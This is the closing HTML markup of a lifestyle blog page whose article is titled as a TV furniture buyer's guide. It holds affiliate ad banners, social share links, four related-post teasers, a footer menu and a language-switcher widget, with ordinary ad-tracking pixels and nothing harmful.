<!-- END ADVERTISER: Crew Clothing from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-364" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3441883&v=57411&q=470410&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3441883&v=57411&q=470410&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-378" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3627555&v=18973&q=413499&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3627555&v=18973&q=413499&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-360" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3452229&v=22735&q=422871&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3452229&v=22735&q=422871&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-342" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				
<!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3465071&v=18973&q=472664&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3465071&v=18973&q=472664&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-379" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3481007&v=60701&q=474348&r=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3481007&v=60701&q=474348&r=1078373" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-327" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Conforama PT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=18551&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3398563&v=18551&q=393604&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Conforama PT from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-298" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Privé by Zalando IT from awin.com -->

<a rel="sponsored" href=https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3569164&v=9485&q=387993&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Privé by Zalando IT from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-299" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Lounge by Zalando NL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3499453&v=18468&q=474433&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Lounge by Zalando NL from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-300" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=16300&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3589675&v=16300&q=424622&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-301" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Goldcar ES from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3397904&v=21227&q=402566&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Goldcar ES from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-302" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a href="https://raymour-and-flanigan.c9ftyd.net/QyMG0A" target="_blank" id="988688"><img src="//a.impactradius-go.com/display-ad/5479-988688" border="0" alt="" width="500" height="250"/></a><img height="0" width="0" src="https://raymour-and-flanigan.c9ftyd.net/i/2938511/988688/5479" style="position:absolute;visibility:hidden;" border="0" />			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-303" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- admitad.banner: ucaknsmte3919381c4c968cbac1db2 StockX WW -->
<a target="_blank" rel="nofollow" href="https://easypost14.com/g/8mflgjrwlh919381c4c968cbac1db2/"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/ucaknsmte3919381c4c968cbac1db2/" alt="StockX WW"/></a>
<!-- /admitad.banner -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-357" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3452232&v=22735&q=458670&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3452232&v=22735&q=458670&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-304" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Moonpig UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=12199&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3515950&v=12199&q=451023&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Moonpig UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-317" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1134&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3096273&v=1134&q=433204&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-318" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=6776&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3448251&v=6776&q=470989&r=1078373" border="0">
</a>			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-319" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1134&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3442694&v=1134&q=470514&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-323" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a href="https://qwpeg.com/g/mai1uhgx163967ec06c5004ed038cb/" target="_blank" id="493823"><img src="//a.impactradius-go.com/display-ad/7452-493823" border="0" alt="" width="144" height="144"/></a><img height="0" width="0" src="https://nordvpn.sjv.io/i/2938511/493823/7452" style="position:absolute;visibility:hidden;" border="0" />			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-340" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=48hrcv&sharedid=https%3A%2F%2Fwww.hermagic.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank">
    <img src="https://www.hermagic.com/wp-content/uploads/2025/02/Square_-250-x-250-pixels-3.png" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-325" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://prf.hn/click/camref:1100lwgw4" target= "_blank">
    <img src="https://hermagic.com/wp-content/uploads/2023/07/screativeref_1011l152937.png" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com -->			</div><!--zox-widget-ad-->
		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.facebook.com/sharer.php?u=https://www.hermagic.com/tv-furniture/&amp;t=TV Furniture Buyer’s Guide: How To Choose The Perfect Piece For Your Home?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook" data-cf-modified-3a377288b19556aa79cd5893-="">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://twitter.com/share?text=TV Furniture Buyer’s Guide: How To Choose The Perfect Piece For Your Home? -&amp;url=https://www.hermagic.com/tv-furniture/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post" data-cf-modified-3a377288b19556aa79cd5893-="">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<li class="zox-post-soc-copy">
 				<i class="fas fa-link"></i>
 			</li>
 			 			<li class="zox-post-soc-more zox-soc-scroll-click">
				<i class="fas fa-ellipsis-h"></i>
				<div class="zox-soc-more-scroll">
					<ul class="zox-soc-more-list">
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://share.flipboard.com/bookmarklet/popout?v=TV Furniture Buyer’s Guide: How To Choose The Perfect Piece For Your Home?&url=https://www.hermagic.com/tv-furniture/&utm_medium=article-share&utm_campaign=tools&utm_source=Hermagic', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard" data-cf-modified-3a377288b19556aa79cd5893-="">
							<li class="zox-post-soc-flip">
								<p>Flipboard</p>
								<i class="fab fa-flipboard"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.reddit.com/submit?url=https://www.hermagic.com/tv-furniture/&title=TV Furniture Buyer’s Guide: How To Choose The Perfect Piece For Your Home?', 'redditShare', 'width=626,height=436'); return false;" title="Share on Reddit" data-cf-modified-3a377288b19556aa79cd5893-="">
							<li class="zox-post-soc-redd">
								<p>Reddit</p>
								<i class="fab fa-reddit-alien"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://pinterest.com/pin/create/button/?url=https://www.hermagic.com/tv-furniture/&amp;media=https://www.hermagic.com/wp-content/uploads/2023/09/TV-Furniture.png&amp;description=TV Furniture Buyer’s Guide: How To Choose The Perfect Piece For Your Home?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post" data-cf-modified-3a377288b19556aa79cd5893-="">
							<li class="zox-post-soc-pin">
								<p>Pinterest</p>
								<i class="fab fa-pinterest-p" aria-hidden="true"></i>
							</li>
						</a>
						<a class="zox-whats-main" href="https://web.whatsapp.com/send?text=TV Furniture Buyer’s Guide: How To Choose The Perfect Piece For Your Home? https://www.hermagic.com/tv-furniture/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a class="zox-whats-mob" href="whatsapp://send?text=TV Furniture Buyer’s Guide: How To Choose The Perfect Piece For Your Home? https://www.hermagic.com/tv-furniture/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
							<li class="zox-post-soc-email">
								<p>Email</p>
								<i class="fas fa-envelope"></i>
							</li>
						</a>
					</ul>
				</div><!--zox-soc-more-scroll-->
 			</li>
 		</ul>
 	</div><!--zox-post-soc-scroll-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/best-business-tools/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-600x337.webp" class="zox-reg-img wp-post-image" alt="Best Business Tools" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-100x100.webp" class="zox-mob-img wp-post-image" alt="Best Business Tools" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/best-business-tools/" rel="bookmark">
			<h2 class="zox-s-title2">Work Smarter, Not Harder: Discover The Best Business Tools For Every Need</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Stresse­d out by all the best business tools out there­? You&#8217;re surely not the only one­! Endless options are available today to handle­ every...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>February 22, 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/online-business-ideas/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-600x337.png" class="zox-reg-img wp-post-image" alt="online business ideas" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-100x100.png" class="zox-mob-img wp-post-image" alt="online business ideas" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-100x100.png 100w, https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-96x96.png 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/online-business-ideas/" rel="bookmark">
			<h2 class="zox-s-title2">Be Your Own Boss: 7 Thriving Online Business Ideas For 2024</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Want out of the normal job routine­? Want to create a business the­ way you want? The web has changed our work style­, giving...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>March 22, 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/cheap-domain-names/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-600x337.webp" class="zox-reg-img wp-post-image" alt="Cheap Domain Names" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-100x100.webp" class="zox-mob-img wp-post-image" alt="Cheap Domain Names" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-13x12.webp 13w, https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Domain</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/cheap-domain-names/" rel="bookmark">
			<h2 class="zox-s-title2">Discover Cheap Domain Names To Share Your Voice With The World</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Your domain name is your web identity, helping people find and remember you online. However, paying a premium for the perfect domain can blow...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>January 9, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/ai-business-name-generator/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-600x337.webp" class="zox-reg-img wp-post-image" alt="Ai business name generator" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-100x100.webp" class="zox-mob-img wp-post-image" alt="Ai business name generator" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-13x12.webp 13w, https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/ai-business-name-generator/" rel="bookmark">
			<h2 class="zox-s-title2">Hostinger AI Business Name Generator: Effortless Process To Get The Company Identity</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Gone are the days when you have to search for a unique name for your company, projects, or even for a small freelancing business....</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>March 9, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="3a377288b19556aa79cd5893-text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-33466").on("click", function(){
	  		$(".zox-more-click-33466").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://www.hermagic.com/"><img src="https://hermagic.com/wp-content/uploads/2022/07/fav-icon.png" alt="Hermagic" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://www.hermagic.com/affiliate-policy/">Affiliate policy</a></li>
<li id="menu-item-7436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7436"><a href="https://www.hermagic.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7437"><a href="https://www.hermagic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7442"><a href="https://hermagic.com/web-stories/">Web Stories</a></li>
<li id="menu-item-7439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7439"><a href="https://www.hermagic.com/about-us/">About Us</a></li>
<li id="menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7440"><a href="https://www.hermagic.com/contact/">Contact Us</a></li>
<li id="menu-item-7441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7441"><a href="https://hermagic.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2025 Hermagic.</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																											<li><a href="https://www.facebook.com/hermagicxoxo/" target="_blank" class="fab fa-facebook-f"></a></li>
																																																					<li><a href="https://www.instagram.com/_hermagic_/" target="_blank" class="fab fa-instagram"></a></li>
																																																																															<li><a href="https://in.pinterest.com/infohermagic/" target="_blank" class="fab fa-pinterest-p"></a></li>
																																						</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->

<img src="" id="image">
<script type="3a377288b19556aa79cd5893-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
		<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoxpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-12022935"></div>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-3a377288b19556aa79cd5893-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-3a377288b19556aa79cd5893-="">
					<img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://www.hermagic.com/ko/tv-furniture/"
                         title="한국어">
          						  <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                                    <a href="https://www.hermagic.com/de/tv-furniture/"
                         title="Deutsch">
          						  <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch">Deutsch					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-3a377288b19556aa79cd5893-=""><img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                    </div>
                                                                    <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> KO                            </div>
                                                                        <div class="trp-ald-popup-select" id="de_DE" data-trp-ald-selected-language = "de_DE">
                                <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"> DE                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://www.hermagic.com/" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
